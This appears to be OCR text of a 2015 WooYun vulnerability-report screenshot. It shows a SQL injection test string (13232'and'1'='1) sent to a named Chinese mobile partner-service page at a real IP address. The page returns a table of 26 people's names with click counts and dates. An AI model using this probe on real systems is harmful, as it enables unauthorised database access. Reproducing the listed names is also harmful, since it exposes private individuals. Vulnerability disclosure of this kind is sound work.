 新乡移动合作伙伴服务... new new
211.142.118.22:1234/xxzx/dj_mx.php?id_ls=13232'and'1'='1 搜索
ID:13232'and'1'='1
序号 点击人 点击次数 末次点击日期
1 王爱芳 190 2015-08-12 00:10:49
2 赵可云 2 2015-08-07 14:15:17
3 刘爱景 2 2015-08-06 10:56:48
4 乔玉洋 3 2015-08-05 18:47:16
5 李波1 1 2015-07-31 15:57:05
6 冯长伟 1 2015-07-29 14:21:40
7 张峰1 1 2015-07-29 10:53:02
8 刘艳 2 2015-07-29 09:49:48
9 王文刚 3 2015-07-26 15:26:49
10 谢忠 7 2015-07-25 12:39:19
11 张新民 2 2015-07-24 18:06:41
12 冯玉玲 1 2015-07-24 09:01:53
13 孔祥花 1 2015-07-22 17:33:48
14 南春萧 1 2015-07-20 19:20:30
15 张家坤 1 2015-07-20 09:03:20
16 陈静2 1 2015-07-13 21:14:38
17 张雪洋 1 2015-07-13 18:24:22
18 黄云 1 2015-07-11 16:00:18
19 陈圣杰 6 2015-07-11 10:30:59
20 冯强 2 2015-07-10 12:00:11
21 王丹 2 2015-07-09 19:01:42
22 侯桂芬 1 2015-07-06 11:20:07
23 李智慧 2 2015-07-03 17:46:32
24 荆树辉 1 2015-07-03 14:47:35
25 刘翔2 1 2015-07-02 19:02:31
www.wooyun.org
26 王村肖明珠 1 2015-07-02 17:31:50